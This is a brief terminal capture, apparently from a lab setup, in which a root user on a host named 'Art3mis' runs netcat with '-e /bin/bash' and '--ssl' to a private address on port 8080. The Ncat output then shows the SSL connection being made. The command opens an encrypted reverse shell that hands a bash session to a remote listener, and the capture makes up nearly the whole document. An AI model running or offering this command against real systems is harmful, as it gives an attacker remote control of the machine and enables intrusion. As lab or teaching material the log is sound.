 root@Art3mis:~# netcat 192.168.32.128 8080 --ssl -e /bin/bash -v
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: BCC2 F781 2754 F6DB 5386 33DF 191B B4CA C70D EE9C
Ncat: Certificate verification failed (EE certificate key too weak).
Ncat: SSL connection to 192.168.32.128:8080.
Ncat: SHA-1 fingerprint: BCC2 F781 2754 F6DB 5386 33DF 191B B4CA C70D EE9C